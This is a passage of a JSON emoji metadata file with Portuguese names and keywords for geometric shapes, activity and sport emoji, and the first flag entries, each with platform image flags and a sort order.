laranja","short_name":"large_orange_circle","short_names":["c\u00edrculo laranja"],"sort_order":1574},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amarelo, c\u00edrculo","short_name":"large_yellow_circle","short_names":["c\u00edrculo amarelo"],"sort_order":1575},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, verde","short_name":"large_green_circle","short_names":["c\u00edrculo verde"],"sort_order":1576},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azul, c\u00edrculo, geom\u00e9trico","short_name":"large_blue_circle","short_names":["c\u00edrculo azul"],"sort_order":1577},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, roxo","short_name":"large_purple_circle","short_names":["c\u00edrculo roxo"],"sort_order":1578},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, marrom","short_name":"large_brown_circle","short_names":["c\u00edrculo marrom"],"sort_order":1579},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, geom\u00e9trico","short_name":"black_circle","short_names":["c\u00edrculo preto"],"sort_order":1580},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, geom\u00e9trico","short_name":"white_circle","short_names":["c\u00edrculo branco"],"sort_order":1581},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"quadrado, vermelho","short_name":"large_red_square","short_names":["quadrado vermelho"],"sort_order":1582},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"laranja, quadrado","short_name":"large_orange_square","short_names":["quadrado laranja"],"sort_order":1583},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amarelo, quadrado","short_name":"large_yellow_square","short_names":["quadrado amarelo"],"sort_order":1584},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"quadrado, verde","short_name":"large_green_square","short_names":["quadrado verde"],"sort_order":1585},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azul, quadrado","short_name":"large_blue_square","short_names":["quadrado azul"],"sort_order":1586},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"quadrado, roxo","short_name":"large_purple_square","short_names":["quadrado roxo"],"sort_order":1587},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"marrom, quadrado","short_name":"large_brown_square","short_names":["quadrado marrom"],"sort_order":1588},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, quadrado","short_name":"black_large_square","short_names":["quadrado preto grande"],"sort_order":1589},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, quadrado","short_name":"white_large_square","short_names":["quadrado branco grande"],"sort_order":1590},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"black_medium_square","short_name":"black_medium_square","short_names":["Quadrado preto (m\u00e9dio)"],"sort_order":1591},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"white_medium_square","short_name":"white_medium_square","short_names":["Quadrado branco m\u00e9dio"],"sort_order":1592},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, quadrado","short_name":"black_medium_small_square","short_names":["quadrado preto m\u00e9dio menor"],"sort_order":1593},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, quadrado","short_name":"white_medium_small_square","short_names":["quadrado branco m\u00e9dio menor"],"sort_order":1594},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"black_small_square","short_name":"black_small_square","short_names":["Quadrado preto (muito pequeno)"],"sort_order":1595},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"white_small_square","short_name":"white_small_square","short_names":["Quadrado branco muito pequeno"],"sort_order":1596},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, laranja, losango","short_name":"large_orange_diamond","short_names":["losango laranja grande"],"sort_order":1597},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azul, geom\u00e9trico, losango","short_name":"large_blue_diamond","short_names":["losango azul grande"],"sort_order":1598},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, laranja, losango","short_name":"small_orange_diamond","short_names":["losango laranja pequeno"],"sort_order":1599},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azul, geom\u00e9trico, losango","short_name":"small_blue_diamond","short_names":["losango azul pequeno"],"sort_order":1600},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, vermelho","short_name":"small_red_triangle","short_names":["tri\u00e2ngulo vermelho para cima"],"sort_order":1601},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"geom\u00e9trico, vermelho","short_name":"small_red_triangle_down","short_names":["tri\u00e2ngulo vermelho para baixo"],"sort_order":1602},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00f4mico, dentro, diamante, diamante com ponto, geom\u00e9trico","short_name":"diamond_shape_with_a_dot_inside","short_names":["diamante com um ponto"],"sort_order":1603},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o, r\u00e1dio","short_name":"radio_button","short_names":["bot\u00e3o de op\u00e7\u00e3o"],"sort_order":1604},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o, bot\u00e3o quadrado branco e preto, quadrado","short_name":"white_square_button","short_names":["bot\u00e3o quadrado branco"],"sort_order":1605},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o, bot\u00e3o quadrado preto e branco, quadrado","short_name":"black_square_button","short_names":["bot\u00e3o quadrado preto"],"sort_order":1606}],"Atividades":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ab\u00f3bora, comemora\u00e7\u00e3o, halloween, jack, lanterna","short_name":"jack_o_lantern","short_names":["ab\u00f3bora de halloween"],"sort_order":1038},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, \u00e1rvore","short_name":"christmas_tree","short_names":["\u00e1rvore de natal"],"sort_order":1039},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o","short_name":"fireworks","short_names":["fogos de artif\u00edcio"],"sort_order":1040},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, fogo de artif\u00edcio, fogo de artif\u00edcio vela estrela","short_name":"sparkler","short_names":["vela estrela"],"sort_order":1041},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinamite, explosivo, fogos de artif\u00edcio","short_name":"firecracker","short_names":["bombinha"],"sort_order":1042},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"*, estrelas, estrelas brilhantes","short_name":"sparkles","short_names":["brilhos"],"sort_order":1043},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o","short_name":"balloon","short_names":["bal\u00e3o"],"sort_order":1044},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alegria, comemora\u00e7\u00e3o, festa","short_name":"tada","short_names":["cone de festa"],"sort_order":1045},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, bola de confetes, comemora\u00e7\u00e3o","short_name":"confetti_ball","short_names":["confete"],"sort_order":1046},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, \u00e1rvore, \u00e1rvore japanesa","short_name":"tanabata_tree","short_names":["\u00e1rvore de tanabata"],"sort_order":1047},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bambu, comemora\u00e7\u00e3o, decora\u00e7\u00e3o de pinhas, japon\u00eas, pinha","short_name":"bamboo","short_names":["decora\u00e7\u00e3o de pinhos"],"sort_order":1048},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bonecas, bonecas japanesas, comemora\u00e7\u00e3o, festival","short_name":"dolls","short_names":["bonecas japonesas"],"sort_order":1049},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, koinobori, subida de carpas","short_name":"flags","short_names":["bandeira de carpas"],"sort_order":1050},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sino, som, vento","short_name":"wind_chime","short_names":["carrilh\u00e3o de vento"],"sort_order":1051},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cerim\u00f4nia de contempla\u00e7\u00e3o da lua, comemora\u00e7\u00e3o, contempla\u00e7\u00e3o, lua","short_name":"rice_scene","short_names":["contempla\u00e7\u00e3o da lua"],"sort_order":1052},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boa sorte, dinheiro, h\u00f3ngbao, lai see, presente","short_name":"red_envelope","short_names":["envelope vermelho"],"sort_order":1053},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o","short_name":"ribbon","short_names":["la\u00e7o de fita"],"sort_order":1054},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, embrulhado, mimo","short_name":"gift","short_names":["presente"],"sort_order":1055},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"reminder_ribbon","short_name":"reminder_ribbon","short_names":["Fita de lembrete"],"sort_order":1056},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"admission_tickets","short_name":"admission_tickets","short_names":["Ingresso de Cinema"],"sort_order":1057},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entretenimento","short_name":"ticket","short_names":["ingresso"],"sort_order":1058},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"medal","short_name":"medal","short_names":["Medalha Militar"],"sort_order":1059},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00eamio","short_name":"trophy","short_names":["trof\u00e9u"],"sort_order":1060},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"medalha, vit\u00f3ria","short_name":"sports_medal","short_names":["medalha esportiva"],"sort_order":1061},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"1\u00ba. lugar, medalha, ouro, vit\u00f3ria","short_name":"first_place_medal","short_names":["medalha de ouro"],"sort_order":1062},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"2\u00ba. lugar, medalha, prata, segundo","short_name":"second_place_medal","short_names":["medalha de prata"],"sort_order":1063},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"3\u00ba. lugar, bronze, medalha, terceiro","short_name":"third_place_medal","short_names":["medalha de bronze"],"sort_order":1064},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, futebol","short_name":"soccer","short_names":["bola de futebol"],"sort_order":1065},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beisebol, bola","short_name":"baseball","short_names":["bola de beisebol"],"sort_order":1066},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, embaixo do bra\u00e7o, luva","short_name":"softball","short_names":["softbol"],"sort_order":1067},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, cesta, cesta de basquete","short_name":"basketball","short_names":["bola de basquete"],"sort_order":1068},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, jogo","short_name":"volleyball","short_names":["bola de v\u00f4lei"],"sort_order":1069},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"americano, bola","short_name":"football","short_names":["bola de futebol americano"],"sort_order":1070},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, bola de futebol","short_name":"rugby_football","short_names":["bola de rugby"],"sort_order":1071},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, bola de t\u00eanis, raquete de t\u00eanis","short_name":"tennis","short_names":["t\u00eanis"],"sort_order":1072},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ultimate","short_name":"flying_disc","short_names":["frisbee"],"sort_order":1073},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, bola de boliche, jogo","short_name":"bowling","short_names":["boliche"],"sort_order":1074},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, jogo, taco","short_name":"cricket_bat_and_ball","short_names":["cr\u00edquete"],"sort_order":1075},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, campo, h\u00f3quei, jogo, taco","short_name":"field_hockey_stick_and_ball","short_names":["h\u00f3quei de campo"],"sort_order":1076},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"disco, gelo, h\u00f3quei, jogo, taco","short_name":"ice_hockey_stick_and_puck","short_names":["h\u00f3quei no gelo"],"sort_order":1077},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bast\u00e3o, bola, gol","short_name":"lacrosse","short_names":["lacrosse"],"sort_order":1078},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mesa, raquete, t\u00eanis de mesa","short_name":"table_tennis_paddle_and_ball","short_names":["pingue-pongue"],"sort_order":1079},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"jogo, peteca, raquete","short_name":"badminton_racquet_and_shuttlecock","short_names":["badminton"],"sort_order":1080},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boxe, luva","short_name":"boxing_glove","short_names":["luva de boxe"],"sort_order":1081},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"artes marciais, jud\u00f4, karat\u00ea, quimono, taekwondo","short_name":"martial_arts_uniform","short_names":["quimono de artes marciais"],"sort_order":1082},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, rede","short_name":"goal_net","short_names":["gol"],"sort_order":1083},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeira de golfe, buraco, golfe","short_name":"golf","short_names":["bandeira no buraco"],"sort_order":1084},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ice_skate","short_name":"ice_skate","short_names":["Patins de gelo"],"sort_order":1085},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"peixe, vara, vara de pescar e peixe","short_name":"fishing_pole_and_fish","short_names":["pesca"],"sort_order":1086},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mergulhador, mergulho, scuba, snorkeling","short_name":"diving_mask","short_names":["m\u00e1scara de mergulho"],"sort_order":1087},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"camiseta, camiseta de corrida com faixa, corrida","short_name":"running_shirt_with_sash","short_names":["camiseta de corrida"],"sort_order":1088},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bota, esporte, esqui e bota","short_name":"ski","short_names":["esqui"],"sort_order":1089},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tren\u00f3","short_name":"sled","short_names":["tren\u00f3"],"sort_order":1090},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pedra","short_name":"curling_stone","short_names":["pedra de curling"],"sort_order":1091},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"jogo, mira, na mosca, tiro, tiro certeiro","short_name":"dart","short_names":["no alvo"],"sort_order":1092},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brinquedo, flutua","short_name":"yo-yo","short_names":["ioi\u00f4"],"sort_order":1093},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"planar, voar","short_name":"kite","short_names":["pipa"],"sort_order":1094},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arma, ferramenta, pistola, rev\u00f3lver, \u00e1gua","short_name":"gun","short_names":["pistola d\u2019\u00e1gua"],"sort_order":1095},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola oito, jogo","short_name":"8ball","short_names":["bilhar"],"sort_order":1096},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adivinha\u00e7\u00e3o, bola, cristal, destino","short_name":"crystal_ball","short_names":["bola de cristal"],"sort_order":1097},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bruxa, magia, mago","short_name":"magic_wand","short_names":["varinha m\u00e1gica"],"sort_order":1098},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"controle, controle de videogame, game, jogo","short_name":"video_game","short_names":["videogame"],"sort_order":1099},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"joystick","short_name":"joystick","short_names":["Joystick"],"sort_order":1100},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"jogo de azar, m\u00e1quina ca\u00e7a-n\u00edqueis","short_name":"slot_machine","short_names":["ca\u00e7a-n\u00edquel"],"sort_order":1101},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dado, dados, jogo","short_name":"game_die","short_names":["jogo de dado"],"sort_order":1102},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dica, encaixe, pe\u00e7a","short_name":"jigsaw","short_names":["quebra-cabe\u00e7a"],"sort_order":1103},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brinquedo, enchimento, pel\u00facia","short_name":"teddy_bear","short_names":["ursinho de pel\u00facia"],"sort_order":1104},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, festa","short_name":"pinata","short_names":["pinhata"],"sort_order":1105},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"balada, brilho, dan\u00e7ar, discoteca, festa","short_name":"mirror_ball","short_names":["globo de espelhos"],"sort_order":1106},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boneca, matriosca, russa","short_name":"nesting_dolls","short_names":["boneca russa"],"sort_order":1107},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"spades","short_name":"spades","short_names":["S\u00edmbolo de espadas"],"sort_order":1108},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hearts","short_name":"hearts","short_names":["Cora\u00e7\u00e3o"],"sort_order":1109},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"diamonds","short_name":"diamonds","short_names":["Diamantes"],"sort_order":1110},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"clubs","short_name":"clubs","short_names":["Naipe de paus"],"sort_order":1111},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chess_pawn","short_name":"chess_pawn","short_names":["Pe\u00e3o de xadrez"],"sort_order":1112},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"baralho, carta, joker","short_name":"black_joker","short_names":["curinga"],"sort_order":1113},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"drag\u00e3o vermelho, mahjong, pe\u00e7a, pe\u00e7a de mahjong, vermelho","short_name":"mahjong","short_names":["drag\u00e3o vermelho de mahjong"],"sort_order":1114},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"baralho, carta de baralho, flores, hanafuda, jogo de baralho","short_name":"flower_playing_cards","short_names":["carta de flores"],"sort_order":1115},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arte, arte dram\u00e1tica, entretenimento, espet\u00e1culo","short_name":"performing_arts","short_names":["m\u00e1scara"],"sort_order":1116},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"frame_with_picture","short_name":"frame_with_picture","short_names":["Quadro Emoldurado"],"sort_order":1117},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arte, artista, paleta, paleta art\u00edstica, pintura","short_name":"art","short_names":["paleta de tintas"],"sort_order":1118},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"agulha, barbante, costura","short_name":"thread","short_names":["carretel"],"sort_order":1119},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"agulha, alfaiataria, bordados, costura, pontos, suturas","short_name":"sewing_needle","short_names":["agulha de costura"],"sort_order":1120},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, croch\u00ea, tric\u00f4","short_name":"yarn","short_names":["novelo"],"sort_order":1121},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amarrar, corda, cordel, emaranhado, fio","short_name":"knot","short_names":["n\u00f3"],"sort_order":1122}],"Bandeiras":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeira, corrida, esporte, quadriculada","short_name":"checkered_flag","short_names":["bandeira quadriculada"],"sort_order":1607},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"poste","short_name":"triangular_flag_on_post","short_names":["bandeira triangular"],"sort_order":1608},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeiras, bandeiras cruzadas do jap\u00e3o, comemora\u00e7\u00e3o, cruzadas","short_name":"crossed_flags","short_names":["bandeiras cruzadas"],"sort_order":1609},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tremulando","short_name":"waving_black_flag","short_names":["bandeira preta"],"sort_order":1610},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"waving_white_flag","short_name":"waving_white_flag","short_names":["Bandeira Branca"],"sort_order":1611},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arco-\u00edris, bandeira","short_name":"rainbow-flag","short_names":["bandeira do 